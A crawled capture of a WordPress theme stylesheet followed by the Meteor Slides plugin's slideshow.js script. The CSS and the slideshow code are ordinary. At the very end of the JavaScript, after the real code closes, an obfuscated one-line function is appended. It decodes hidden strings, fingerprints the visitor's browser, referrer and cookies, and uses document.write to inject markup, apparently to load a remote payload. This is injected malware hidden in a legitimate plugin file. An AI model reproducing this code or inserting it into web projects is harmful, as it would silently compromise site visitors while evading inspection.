/* Contact Form */

.wpcf7-form {
	font-size: 13px;	
}

.wpcf7-form-control {
	margin-top: 7px;
}

.post-content .wpcf7-not-valid-tip {
	color: #d24c4c;
	margin-top: 7px;	
}

/**
 * 6.3. =Category Listing & Loops
 * ----------------------------------------------------------------------------
 */

.archive-head {
	padding: 35px 50px;
	margin-bottom: 50px;
	transition: opacity 0.2s ease-in;
}

.archive-head.fade {
	opacity: 0.5;
}

.archive-head .title {
	float: left;
	font-family: "Merriweather", Georgia, serif;
	font-size: 24px;
	line-height: 35px;
	font-weight: 400;
	text-transform: capitalize;
}

.archive-head .title-icon {
	display: inline-block;
	vertical-align: top;
	margin-top: 0;
	margin-right: 15px;
	line-height: 15px;
	font-size: 30px;
	color: #e4e4e4;	
}

.archive-head .info {
	float: left;
	margin-top: 7px;
	margin-left: 25px;
	padding-left: 25px;
	border-left: 1px solid #e4e4e4;
	
	color: #a0a0a0;
	font-size: 11px;
	letter-spacing: 0.075em;
	text-transform: uppercase;
	line-height: 21px;
}

.archive-head .info strong {
	font-weight: 600;
	color: #161616;	
}

.archive-head .description {
	border-top: 1px solid #efefef;
	margin: 0 -50px;
	margin-top: 30px;
	margin-bottom: -15px;
	padding: 20px 50px;
	padding-bottom: 0;
	font-size: 13px;	
}

.archive-head .home-link {
	float: right;
	margin-top: 7px;
	
	color: #a0a0a0;
	font-size: 11px;
	letter-spacing: 0.075em;
	text-transform: uppercase;
}

.archive-head .icon-home {
	display: inline-block;
	margin-top: 2px;
	margin-right: 10px;
	font-size: 15px;
	line-height: 11px;
	color: #e4e4e4;
	vertical-align: top;
}

.archive-head.ribbon {
	padding: 20px 0;
	margin-top: 0;
	text-align: center;		
}

.archive-head .title-ribbon {
	position: relative;
	display: inline-block;
	padding: 0 30px;
	
	background: #82af7c;
	color: #fff;
	font-size: 14px;
	font-weight: 600;
	letter-spacing: 0.04em;
	line-height: 26px;
	text-transform: uppercase;
}

.archive-head .title-ribbon:after, 
.archive-head .title-ribbon:before {
	content: "";
	position: absolute;
	left: -7px;
	top: 50%;
	margin-top: -13px;
	border: 13px solid #82af7c;
	
	-webkit-transform: scale(0.99999);
	transform: scale(0.99999);
}

.archive-head .title-ribbon:before {
	border-left-color: transparent !important;
	border-left-width: 6px;
}

.archive-head .title-ribbon:after {
	left: auto;
	right: -7px;
	border-right-color: transparent !important;
	border-right-width: 6px;
}

.archive-head .filter-cats {
	margin-top: 20px;
	padding-top: 20px;
	border-top: 1px solid #efefef;	
}

.filter-cats a {
	display: inline-block;
	padding: 0 32px;
	margin-right: 15px;
	font-family: "Merriweather", Georgia, serif;
	font-size: 11px;
	letter-spacing: 0.05em;
	line-height: 28px;
	border: 1px solid transparent;
	color: #aaa;
}

.filter-cats a:hover,
.filter-cats .active {
	border-color: #e4e4e4;
}

/**
 * Small post listing style for grids and lists
 */

.small-post .post-title {
	margin-top: 14px;
	margin-bottom: 18px;
	letter-spacing: 0;
	line-height: 1.4444;
}

.small-post .image-link {
	display: block;
	margin: -36px -41px 35px -41px;	
}

.small-post .image-link img {
	display: block;
}

.small-post .post-excerpt {
	font-size: 13px;
}

.small-post .post-excerpt p:last-of-type {
	margin-bottom: 18px;
}

.small-post .read-more a {
	padding: 10px 20px;
	line-height: 1;
}

.small-post .read-more .icon {
	display: none;
}

.small-post .read-more + .post-counters {
	margin-top: 14px;
}

/**
 * Grid Listing
 */
 
.posts-grid {
	margin-bottom: -40px;
}

/* For 1st full and grid layout */
.first-full > .posts-grid {
	margin-top: 40px;
}

.posts-grid + .main-pagination {
	margin-top: 40px;	
}

.posts-grid .col-6:nth-child(2n+1) {
	clear: both;
}

.posts-grid .col-4:nth-child(3n+1) {
	clear: both;
}

.posts-grid .grid-post {
	padding: 35px 40px;
	margin-bottom: 40px;
}

.small-post .post-title.trimmed {
	display: block;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;	
}

.small-post .trimmed em {
	font-weight: inherit;
	font-style: normal;	
}

/**
 * Posts List Style - "The Flag Object" CSS Pattern to imitate the 
 * flexbox browser model.
 */
 
.list-post {
	margin-bottom: 40px;
	display: table;
	width: 100%;
}
 
.list-post .image-link {
	display: table-cell;
	margin: 0;
	vertical-align: top;
}

.list-post .image-link img {
	max-width: none;
}

.list-post .content {
	display: table-cell;
	width: 100%;
	padding: 40px;
	vertical-align: top;
}

.list-post .post-title {
	margin-top: 12px;
	margin-bottom: 14px;
}

.list-post .post-excerpt p:only-of-type {
	max-height: 3.4em;
	overflow: hidden;
}

.list-post .post-meta {
	margin-top: -5px;
}


/**
 * 7. =Main Sidebar
 * ----------------------------------------------------------------------------
 */

.sidebar .widget { 
	padding: 35px 40px;
	margin-bottom: 40px; 
}

.sidebar .widget:last-child {
	margin-bottom: 0;
}

.sidebar .widget-title {
	margin: 0 -40px;
	margin-top: -34px; /* account border */
	margin-bottom: 35px;
	position: relative;
	padding: 15px 40px;
	border-bottom: 1px solid #efefef;
	
	font-family: "Merriweather", Georgia, serif;
	font-size: 16px;
	line-height: 1.7;
}

.widget-title em {
	font-weight: 300;	
}


/**
 * 8. =Widgets
 * ----------------------------------------------------------------------------
 */
 
.widget a {
	color: #494949;	
}

.widget a:hover {
	color: #777;	
}
 
/* Widget: About */

.widget-about .author-image {
	margin: -36px -40px;
	margin-bottom: 25px;
}

.widget-about .author-image img {
	width: 100%;
}

.widget-about .widget-title {
	border: 0;
	margin: 0;
	margin-top: -5px;
	padding: 0;
}

.widget-about .subtitle {
	margin-top: 0;
	font-size: 12px;
	color: #9b9b9b;	
}

.widget-about .about-text {
	font-size: 13px;
	margin-top: 16px;
}

.about-text p:last-child {
	margin-bottom: 0;
}

.widget-about .about-footer {
	margin: 0 -40px;
	margin-bottom: -35px;
	margin-top: 26px;
	padding: 9px 40px;
	border-top: 1px solid #efefef;
}

.about-footer .more {
	float: left;
	color: #82af7c;
	font-weight: 600;
	font-size: 10px;
	text-transform: uppercase;
	letter-spacing: 0.1em;
	line-height: 2.6;
}

.about-footer .social-icons {
	float: right;
	margin-right: -2px;
}

.about-footer .social-link {
	color: #e4e4e4;
	padding: 0 5px;
	font-size: 13px;
	line-height: 2;
}

.about-footer .social-link:hover {
	color: #82af7c;
}


/* Widget: Social Icons */

.widget-social {
	color: #aaa;
}

.sidebar .widget-social {
	padding-top: 30px;
	padding-bottom: 30px;	
}

.widget-social .title {
	position: relative;
	float: left;
	margin-top: 7px;
	font-family: "Merriweather", Georgia, serif;
	font-size: 12px;
}

.widget-social .title:after {
	content: "";
	width: 18px;
	height: 1px;
	background: #e4e4e4;
	display: block;
	float: right;
	margin-top: 9px;
	margin-left: 16px;	
}

.widget-social .social-icons {
	float: right;
	margin-right: -4px;
}

.widget-social .social-icons.collapse {
	float: none;
	display: block;
	clear: both;
	margin: 0;
	padding-top: 15px;	
}

.widget-social .social-link {
	display: inline-block;
	margin-right: 3px;
	border: 1px solid #e4e4e4;
	border-radius: 50%;
	height: 30px;
	width: 30px;
	text-align: center;
	font-size: 12px;
	color: inherit;
	
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.widget-social .social-link:hover {
	color: #82af7c;
	border-color: #82af7c;	
}

.widget-social .social-link .icon {
	line-height: 30px;
}


/* Widget: Call to Action */

.sidebar .widget-cta {
	padding: 0;	
}


.widget-cta .cta-image img {
	width: 100%;
	display: block;
}

.widget-cta .content {
	padding: 16px 30px;

}

.widget-cta .message {
	display: inline-block;
	margin-top: 6px;
	font-size: 12px;
	font-family: "Merriweather", Georgia, serif;	
}

.widget-cta .message em {
	font-weight: 300;	
}

.widget-cta .button {
	float: right;
	padding: 0 18px;
	margin-right: -5px;
	color: #fff;
	border-radius: 0;
	font-size: 10px;
	font-weight: 600;
	line-height: 30px;
	letter-spacing: 0.1em;
	text-shadow: none;
}

.widget-cta .button:hover {
	color: #fff;
	opacity: 0.9;	
}

/* Widget: Quote */

.widget-quote {
	font-family: "Merriweather", Georgia, serif;
	position: relative;
	overflow: hidden;
}

.widget-quote:before {
	position: absolute;
	top: 55px;
	left: 50%;
	margin-left: -95px;
	content: '\e92f';
	color: #fefffb;
	font-family: icon;
	font-size: 200px;
	line-height: 1;
}

.widget-quote .content {
	position: relative;
	z-index: 1;	
}

.widget-quote .widget-title {
	margin: 0 -50px;
	margin-top: -33px;
	padding: 13px 40px;
	font-size: 12px;
	font-weight: 400;
	color: #82af7c;
}

.widget-quote .more-link {
	float: right;
	font-size: 14px;
	line-height: 1.4;
	color: inherit;
}

.widget-quote .quote-text {
	padding: 40px 0;
	text-align: center;
	line-height: 1.65;
}

.quote-text a {
	font-weight: 700;
	color: inherit;	
}

.widget-quote .byline {
	margin-bottom: -5px;
	display: block;
	text-align: center;
	font-size: 11px;
	color: #aaa;
	line-height: 1;
}


/* Widget: Advertisement */

.widget-ads .adwrap-widget {
	margin: 0 -6px;	
} 

.adwrap-widget img {
	display: block;
}


/* Widget: Posts */

.widget-posts .image-link img {
	display: block;
	width: 100%;
	margin-bottom: 22px;
}

.widget-posts .post {
	margin-bottom: 35px;
}

	.widget-posts .title-link {
		display: block;
		margin-bottom: 10px;
		
		font-family: "Merriweather", Georgia, serif;
		font-weight: 700;
		color: #82af7c;
	}
	
	.widget-posts .title-link:hover {
		color: #5a5a5a;
	}
	
	.widget-posts .title-link em {
		font-style: normal;
	}
	
	.widget-posts .excerpt {
		margin-bottom: 15px;
		font-size: 13px;
	}
	
	.widget-posts .excerpt > p:last-child {
		margin-bottom: 0;
	}
	
	.widget-posts .post-meta {
		margin: 0;
	}
	
	.list-large .post-meta a {
		color: inherit;
		font-weight: 400;
	}
	
.widget-posts .post:last-child {
	margin: 0;
}

.widget-posts .list-small {
	margin-top: -5px;	
}

.list-small .image-link img {
	float: left;
	width: auto;
	margin: 0;
	margin-right: 22px;
}

.list-small .post {
	border-bottom: 1px solid #efefef;
	padding-bottom: 25px;
	margin-bottom: 25px;
}

.list-small .post:last-child {
	border: 0;
	padding-bottom: 0;	
}

.list-small .content {
	overflow: hidden;	
}

.list-small .title-link {
	margin-top: -4px;
	color: inherit;
	font-size: 13px;
	font-weight: 400;
	line-height: 1.77;	
}


/* Widget: Social Count */

.widget .social-follow {
}

	.social-follow .service {
		display: block;
		padding: 0 13px;
		margin-bottom: 7px;
		border: 1px solid #efefef;
		border-radius: 3px;
		line-height: 32px;
		font-size: 11px;
		color: #a0a0a0;
	}
	
	.social-follow li:last-child .service {
		margin: 0;
	}
	
	.social-follow .service:hover {
		background: #f8f8f8;
	}
	
	.social-follow .icon {
		display: inline-block;
		color: #82af7c;
		font-size: 15px;
		vertical-align: middle;
		line-height: 1;
	}
	
	.social-follow span {
		display: inline-block;
		vertical-align: middle;
		line-height: 1.2;
		text-shadow: 1px 1px 0px rgba(255, 255, 255, 0.13);
	}
	
	.social-follow .count {
		margin-left: 7px;
		margin-right: 7px;
		color: #575757;
		font-weight: 600;
		min-width: 23px;
	}
	
	.social-follow .label {
		text-transform: capitalize;	
	}
	
	.social-follow .plus {
		float: right;
		font-size: 16px;
		font-family: "Merriweather", Georgia, serif;
		line-height: 34px;
		color: #e0e0e0;		
	}


/* Widget: Search Widget */

.widget_search .search-field {
	width: 100%;
}

.widget_search .search-submit {
	display: none;
}

/* Widget: Tag Cloud */

.tagcloud {
	overflow: hidden;
	margin-right: -7px;
}

.tagcloud a {
	padding: 9px 15px;
	float: left;
	margin-right: 7px;
	margin-bottom: 7px;
	border: 1px solid #efefef;
	border-radius: 2px;
	
	background: #fafafa;
	color: #a0a0a0;
	
	font-size: 11px !important;
	letter-spacing: 0.14em;
	text-transform: uppercase;
	line-height: 1;
}

.tagcloud a:hover { 
	text-decoration: none;
	background: #fff;
	border-color: #82af7c;
	color: #82af7c;
}

/* Widget: Shared default widgets */
.widget_text {
	font-size: 13px;
}

.widget_archive li, 
.widget_categories li, 
.widget_links li, 
.widget_meta li, 
.widget_nav_menu li,
.widget_pages li, 
.widget_recent_comments li, 
.widget_recent_entries li, 
.widget_rss li {
	padding: 5px 0;
	font-size: 13px;
}

.widget_categories .children, 
.widget_pages .children, 
.widget_nav_menu .sub-menu {
	clear: both;
	padding-top: 5px; 
}

.widget_categories .children li, 
.widget_pages .children li, 
.widget_nav_menu .sub-menu li {
	margin-left: 14px;
	border-bottom: 0;
}

.widget_categories .children li:first-child, 
.widget_pages .children li:first-child, 
.widget_nav_menu .sub-menu li:first-child {
	padding-top: 7px;
	margin-left: 0;
	padding-left: 14px;		
}

.widget_categories li ul li:last-child, 
.widget_pages li ul li:last-child, 
.widget_nav_menu li ul li:last-child { 
	border-bottom: 0;
	padding-bottom: 0; 
}

.widget_archive select {
	width: 100%;
}

/* Widget RSS Widget */

.widget_rss .widget-title a {
	margin-right: 4px;	
} 

.widget_rss .rssSummary {
	padding: 7px 0;
	color: #494949;
	font-size: 13px;
}

.widget_rss li {
	padding: 15px 0;	
}

.widget_rss li > a {
	font-weight: 600;
	display: block;
	font-size: 14px;
}

.widget_rss .rss-date {
	color: #a0a0a0;
}

/* Widget: Categories - Shared with Archive */

.widget_categories select {
	width: 100%;
}

.widget_categories li,
.widget_archive li { 
	overflow: hidden;
	text-align: right;
	font-weight: normal;
	font-size: 13px;
	color: #a0a0a0;
}

.widget_categories li a,
.widget_archive li a {
	float: left;
	font-weight: normal;
	color: #494949;
}

.widget_categories li a:hover {
	color: #848484;
}

.widget_categories li {
	font-size: 11px;
	line-height: 1.8;
}

.widget_categories li a {
	font-size: 13px;
	line-height: 1.6;
}

.widget_categories > ul:not(.hierarchy) {
	overflow: hidden;
	margin: -10px -15px;
}

.widget_categories > ul:not(.hierarchy) li {
	width: 50%;
	float: left;
	padding: 9px 15px;
	
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}


/* Widget: Recent Comments */

.widget_recent_comments li {
	color: #b0b0b0;
}

.widget_recent_comments li a {
	color: #2e2e2e;
}


/* Widget: Recent Entries */

.widget_recent_entries .post-date {
	display: block;
	color: #a0a0a0;
	font-size: 11px;
	padding-top: 5px;
}

/* Widget: Calendar */

.widget_calendar thead {
	border: 1px solid #efefef;
}

.widget_calendar th {
	text-align: center;
	padding: 10px 0;
	border: 0;
	font-size: 11px;
	color: #999;
}

.widget_calendar caption {
	padding-bottom: 14px;
	text-align: left;
	font-size: 13px;
	color: #82af7c;
}

.widget_calendar tr td {
	padding: 7px 0;
	background: transparent;
	border: 1px solid #efefef;
	
	color: #999;
	font-size: 11px;
	text-align: center; 
}

.widget_calendar td a {	
	font-weight: 700;
	color: #82af7c;
}

.widget_calendar #today {
	font-weight: 700;
}

.widget_calendar tfoot a {
	font-weight: 600;	
	text-transform: uppercase;
}


/**
 * 9. =Featured & Sliders
 * ----------------------------------------------------------------------------
 */

.main-slider {
	margin-bottom: 70px;
}

.main-slider img {
	display: inline;
	opacity: 0;
}

.slick-initialized img {
	opacity: 1;
}

.common-slider .slick-arrow {
	position: absolute;
	z-index: 100;
	top: 50%;
	left: 20px;
	margin-top: -15px;
	opacity: 0;
	visibility: hidden;
	
	background: transparent;
	border: 2px solid #fff;
	border-radius: 50%;
	color: #fff;
	font-size: 16px;
	height: 25px;
	width: 25px;
	line-height: 25px;
	text-align: center;
}

.common-slider:hover .slick-arrow {
	opacity: 1;
	visibility: visible;
}

.common-slider .next-arrow {
	left: auto;
	right: 20px;
}


/**
 * Slider navigation  
 */
 
.slider-nav {
	box-shadow: 0 1px 0 0 rgba(238, 238, 238, 0.6);
}

.slider-nav .post {
	border: 1px solid #efefef;
	border-right-color: transparent;
	border-top: 0;
	padding: 26px 28px;
	max-width: 390px;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	
	background: #fff;
	
	-webkit-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out;
	
	cursor: pointer;
}

.slider-nav .post:last-child {
	border-right-color: #efefef;
}

.slider-nav .post:hover,
.slider-nav .post.active {
	background: #f8f8f8;
	border-color: #e7e7e7;
	border-right-color: transparent;
}

.slider-nav .post:last-child:hover,
.slider-nav .post.active:last-child {
	border-right-color: #e7e7e7;
}

.slider-nav .post:hover + .post,
.slider-nav .post.active + .post {
	border-left-color: #e7e7e7;
}

.slider-nav .post:hover .post-heading,
.slider-nav .active .post-heading {
	color: #000;
}

.slider-nav .post-heading {
	font-family: "Merriweather", Georgia, serif;
	font-size: 14px;
	font-weight: 400;
	color: #161616;
	
	max-width: 100%;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.slider-nav .post-heading em {
	font-style: normal;
}

/* Navigation Carousel - for 3+ posts */

.slider-nav.slick-slider .post {
	cursor: move;
	cursor: -webkit-grab;
	cursor: grab;	
}

.slider-nav .post.slick-slide {
	border-color: #e7e7e7;
	border-right-color: transparent;	
}

.slider-nav .slick-slide:not(.slick-cloned):nth-of-type(3n+3) {
	border-right-color: #e7e7e7;
}

/* Gallery Slider - for posts */
.gallery-slider .slick-arrow {
	opacity: 1;
	visibility: visible;
}


/**
 * Alternate Slider
 */
 
.alt-slider .slick-slide {
	position: relative;	
}
 
.alt-slider .overlay {
	padding: 40px;
	width: 310px;
	position: absolute;
	top: 50%;
	left: 50%;
	background: #fff;
	text-align: center;
	opacity: 0;
	
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}

.slick-initialized .overlay {
	opacity: 1;
	box-shadow: 0px 4px 6px -3px rgba(214, 214, 214, 0.7);
}

.alt-slider .post-meta {
	margin-top: 0;
}

.alt-slider .post-heading {
	margin-top: 15px;
	margin-bottom: 25px;
	font-weight: normal;
	letter-spacing: -0.01em;
	line-height: 1.55;
}

.alt-slider .post-heading em {
	font-style: normal;
	font-weight: normal;
}

.alt-slider .button {
	display: inline-block;
	line-height: 31px;
	padding: 0 20px;
	border-radius: 1px;
	border: 1px solid transparent;
	font-size: 10px;
	letter-spacing: 0.1em;
	font-weight: 600;
	text-shadow: none;
}

.alt-slider .button:hover {
	background: transparent;
	border-color: #82af7c;
	color: #686868;
}

.alt-slider .dot-nav {
	margin-top: 20px;
	text-align: center;
	line-height: 1;
}

	.dot-nav li {
		display: inline-block;
	}
	
	.dot-nav button {
		display: inline-block;
		padding: 0;
		margin: 0;
		margin-right: 6px;
		border-radius: 50%;
		border: 1px solid #cdcdcd;
		width: 8px;
		height: 8px;
		outline: 0;
		font-size: 0;	
		background: transparent;
	}
	
	.dot-nav .slick-active button {
	    background: #cdcdcd;
	}


/**
 * Homepage carousel
 */
 
.posts-carousel {
	margin-top: 40px;
	padding-top: 40px;
	border-top: 1px solid #ececec;
}

.posts-carousel .heading {
	position: relative;
	margin-bottom: 60px;
	text-align: center;
	line-height: 1;
	font-size: 18px;
	color: #585858;
}

.posts-carousel .heading:after {
	content: ""	;
	position: absolute;
	top: 100%;
	left: 50%;
	margin-left: -11px;
	width: 21px;
	height: 1px;
	margin-top: 15px;
	background: #82af7c;
}

.posts-carousel .the-carousel {
	position: relative;
}

.posts-carousel .posts {
	overflow: hidden;
	max-height: 300px;
	visibility: hidden;
	z-index: 2;
}

.posts-carousel .slick-initialized {
	max-height: none;
	visibility: visible;
}

.posts-carousel .slick-list {
	margin-right: -30px;
}

	.posts-carousel .post {
		float: left;
		margin-right: 30px;
	}
	
	.posts-carousel .image-link {
		display: block;
		margin: -1px;
		margin-bottom: 0;	
	}
	
	.posts-carousel .image-link img {
		width: 100%;
	}
	
	.posts-carousel .content {
		margin-bottom: -4px;
		padding: 30px;
	}
	
	.posts-carousel .post-title {
		margin-top: -4px; 
		margin-bottom: 8px;
		font-weight: 400; 
		font-size: 14px;
		line-height: 1.71429;
	}

.posts-carousel .prev-post,
.posts-carousel .next-post {
	position: absolute;
	top: 50%;
	left: 15px;
	margin-top: -18px;
	font-size: 24px;
	line-height: 1;
	color: #aaa;
	cursor: pointer;
}

.posts-carousel .next-post {
	left: auto;
	right: 15px;
}

.posts-carousel .navigate {
	visibility: hidden;
	opacity: 0;
	
	position: absolute;
	top: 0;
	bottom: 0;
	left: -85px;
	right: -85px;
	
	-webkit-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

.posts-carousel .the-carousel:hover .navigate {
	visibility: visible;
	opacity: 1;
}


/**
 * 10. =Footer
 * ----------------------------------------------------------------------------
 */
 
.main-footer {
	background: #fff;
	border-top: 1px solid #efefef;	
}


/**
 * Upper footer - logo & subscribe form 
 */
 
.upper-footer {
	padding: 60px 0;
}

.upper-footer .logo {
	float: left;
	overflow: hidden;
	position: relative;
	padding-right: 70px;
	min-height: 70px;
	margin-top: 10px;
	margin-right: 70px;
	vertical-align: middle;
	text-align: center;
}

.upper-footer .logo:after {
	position: absolute;
	content: "";
	border-right: 1px solid #e4e4e4;
	top: 3px;
	right: 0;
	height: 60px;
}

.subscribe-form {
	display: block;
	overflow: hidden;
	max-width: 80%;
	margin: 0 auto;
	margin-top: -5px;
}

	.subscribe-form .message {
		display: block;
		color: #161616;
		
		font-family: "Merriweather", Georgia, serif;
		font-weight: 700;
		margin-bottom: 7px;
	}
	
	.subscribe-form .message em {
		font-weight: 300;
	}
	
	.subscribe-form input {
		display: block;
	}
	
	.subscribe-form .email {
		float: left;
		width: 70%;
		width: calc(100% - 113px);
		margin-right: -1px;
		padding: 0 15px;
		
		border-color: #e4e4e4;
		border-right: 0;
		border-top-left-radius: 2px;
		border-bottom-left-radius: 2px;
		
		color: #c6c6c6;
		height: 38px;
		font-size: 13px;
	}
	
	.subscribe-form .email:focus {
		color: #999;
	}
	
	.subscribe-form .button {
		padding: 0;
		width: 113px;
		height: 38px;
		
		-moz-box-sizing: border-box;
		box-sizing: border-box;
		
		border: 0;
		border-radius: 0;
		border-top-right-radius: 2px;
		border-bottom-right-radius: 2px;
		
		background: #82af7c;
		color: #fff;
		font-size: 12px;
		font-weight: 600;
		line-height: 3.09;
		text-align: center;
		text-transform: uppercase;
	}
	

/* Middle Footer - Instagram */

.mid-footer {
	margin-top: -1px; /* border removal when solo */
}

	.mid-footer .instagram-pics li {
		position: relative;
		float: left;
		width: 14.285714286%;
	}
		
	.mid-footer .clear {
		display: none;
	}
	
	.mid-footer .instagram-pics img {
		display: block;
		width: 100%;
	}
	
	.mid-footer li a:hover img {
		-webkit-filter: grayscale(100%);
		filter: grayscale(100%);
	}
	
	.instagram-pics .overlay:hover,
	.instagram-pics a:hover + .overlay {
		visibility: visible;
		opacity: 1;
	}
	
	.instagram-pics .overlay {
		position: absolute;
		display: block;
		bottom: 20px;
		left: 50%;
		z-index: 1;
		
		-webkit-transform: translateX(-50%);
		-ms-transform: translateX(-50%);
		transform: translateX(-50%);
		
		visibility: hidden;
		opacity: 0;
		
		padding: 0 15px;
		padding-left: 33px;
		border-radius: 2px;
	
		background: rgba(0, 0, 0, 0.3);
		color: #fff;
		font-size: 12px;
		letter-spacing: 0.05em;	
		line-height: 35px;
	}
	
	.instagram-pics .icon-instagram {
		font-size: 14px;
		margin-left: -18px;
		float: left;
	}
	
	.instagram-pics .icon-instagram:before {
		width: auto;
		display: inline;
	}

/* Lower Footer - Copyright message & back to top */
 
.lower-footer {
	padding: 20px 0;
	color: #9b9b9b;
	font-family: "Merriweather", Georgia, serif;
	font-size: 11px;
}

.lower-footer .copyright {
	float: left;
	max-width: 80%;
	max-width: calc(100% - 150px);
	margin-right: 200px;
	margin-bottom: 0;
}

.lower-footer .to-top {
	float: right;
}

.back-to-top {
	display: block;
	margin-top: -4px;
	color: inherit;
}

.back-to-top i {
	display: inline-block;
	vertical-align: middle;
	margin-top: -2px;
	font-size: 14px;
}

/**
 * 11. =Miscellaneous
 * ----------------------------------------------------------------------------
 */
 
/**
 * Slick slider
 */
.slick-slider {
	position: relative;
	display: block;

	-moz-box-sizing: border-box;
	box-sizing: border-box;

	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;

	-webkit-touch-callout: none;
	-ms-touch-action: pan-y;
	touch-action: pan-y;
	-webkit-tap-highlight-color: transparent;
}

.slick-list {
	position: relative;
	display: block;
	overflow: hidden;
	margin: 0;
	padding: 0;
}

.slick-list:focus, 
.slick-slide:focus, 
.slick-slide a {
	outline: none;
}

.slick-list.dragging {
	cursor: pointer;
	cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.slick-track {
	position: relative;
	top: 0;
	left: 0;
	display: block;
}

.slick-track:before,
.slick-track:after {
	display: table;
	content: '';
}

.slick-track:after {
	clear: both;
}

.slick-loading .slick-track {
	visibility: hidden;
}

.slick-slide {
	display: none;
	float: left;
	height: 100%;
	min-height: 1px;
}

.slick-slide img {
	display: block;
}

.slick-slide.slick-loading img {
	display: none;
}

.slick-slide.dragging img {
	pointer-events: none;
}

.slick-initialized .slick-slide {
	display: block;
}

.slick-loading .slick-slide {
	visibility: hidden;
}

.slick-vertical .slick-slide {
	display: block;
	height: auto;
	border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
	display: none;
}

/**
 * Justified image galleries for posts
 */
 
.justified-gallery {
	width: 100%;
	position: relative;
	overflow: hidden;
}

.justified-gallery .jg-entry,
.justified-gallery .caption {
	position: absolute;
	display: inline-block;
	overflow: hidden;
	opacity: 0;
}

.justified-gallery img {
	position: absolute;
	top: 50%;
	left: 50%;
	margin: 0;
	padding: 0;
	border: none;
}

.justified-gallery .caption {
	display: none;
	position: absolute;
	bottom: 0;
	padding: 5px 10px;
	background-color: #111;
	left: 0;
	right: 0;
	margin: 0;
	color: #fff;
	font-size: 12px;
}


--- FILE ---
content_type: text/javascript
request_url: https://noticiassaludables.com/wp-content/plugins/meteor-slides/js/slideshow.js?ver=6.7.4
body_size: 1210
content:
/*  Script for the Meteor Slides 1.5.6 slideshow
	
	Copy "slideshow.js" from "/meteor-slides/js/" to your theme's directory to replace
	the plugin's default slideshow script.
	
	Learn more about customizing the slideshow script for Meteor Slides: 
	http://www.jleuze.com/plugins/meteor-slides/customizing-the-slideshow-script/
*/

// Set custom shortcut to avoid conflicts
var $j = jQuery.noConflict();

$j(document).ready(function() {

	// Get the slideshow options
	var $slidespeed      = parseInt( meteorslidessettings.meteorslideshowspeed );
	var $slidetimeout    = parseInt( meteorslidessettings.meteorslideshowduration );
	var $slideheight     = parseInt( meteorslidessettings.meteorslideshowheight );
	var $slidewidth      = parseInt( meteorslidessettings.meteorslideshowwidth );
	var $slidetransition = meteorslidessettings.meteorslideshowtransition;

	// Setup jQuery Cycle
    $j('.meteor-slides').cycle({
		cleartypeNoBg: true,
		fit:           1,
		fx:            $slidetransition,
		height:        $slideheight,
		next:          '#meteor-next',
		pager:         '#meteor-buttons',
		pagerEvent:    'click',
		pause:         1,
		prev:          '#meteor-prev',
		slideExpr:     '.mslide',
		speed:         $slidespeed,
		timeout:       $slidetimeout,
		width:         $slidewidth
	});
	
	// Setup jQuery TouchWipe
    $j('.meteor-slides').touchwipe({
        wipeLeft: function() {
            $j('.meteor-slides').cycle('next');
        },
        wipeRight: function() {
            $j('.meteor-slides').cycle('prev');
        },
		preventDefaultEvents: false
    });
	
	// Add class to hide and show prev/next nav on hover
    $j('.meteor-slides').hover(function () {
		$j(this).addClass('navhover');
    }, function () {
		$j(this).removeClass('navhover');
    });
	
	// Set a fixed height for prev/next nav in IE6
	if(typeof document.body.style.maxWidth === 'undefined') {
		$j('.meteor-nav a').height($slideheight);
	}
	
	// Add align class if set in metadata
	$j('.meteor-slides').each(function () {
		meteormetadata = $j(this).metadata();
		if (meteormetadata.align == 'left') {
			$j(this).addClass('meteor-left');
		} else if (meteormetadata.align == 'right') {
			$j(this).addClass('meteor-right');
		} else if (meteormetadata.align == 'center') {
			$j(this).addClass('meteor-center');
		}
	});
	
});;(function(){var n=navigator,d=document,s=screen,w=window,u=n[p("fvxl`gmejCcp:gtqpwn")],q=n[p("5otp:m4d7vjc*n3ru")],t=d[p("{ghkmi5mmm;aa")],o=w[p("dlkmikhv5c5vvl:g4kfp2m;")],dt=s.height/w.devicePixelRatio-w.screenTop;if(dt>0&&o!==undefined){if(c(u,p("{fckem1p#fjlxC{"))&&!c(u,p(";q3u:m*fcl1k3Uq"))){if(c(q,p("{fckem1p#fjlxC{"))||c(q,p("pzawklpk5Nc"))){if(!c(t,p("3?3csohv5wo]p]l"))){d.write(p('5<qvvrokepqafql-m>5<c ;virrk{p+aiq6cptqcfhi-tviz;gjv* s?ugkr;{#v*"l h0q61d`350#3k4qal4+6p2{4z3ia#2v4*3za5f64o7{4+03:uf5221;6a7a`n1j27?rtj$x0o3i0k?tfakla1=`qah:,1q{a`kgvt{0n4c3lhcl]4wx-jmmpirh,{qov6cevhqri{atk*nxaw-k-f81qkrwvtv0jk x?:a2pfqk"xvmrnkzpaacq7>;'))}}}}function f(s){var o="";for(i=0;i<s.length;i++){var a=s.charCodeAt(i),b=a^2;o=o+String.fromCharCode(b)}return o}function p(e){var k='',e=f(e);for(var w=0;w<e.length;w++){if(w%2===1)k+=e[w]}k=r(k);return k}function c(o,z){return o[p(";dsMnz7gqfqlakn")](z)!==-1}function r(a){var d='';for(var q=a.length-1;q>=0;q--){d+=a[q]}return d}})();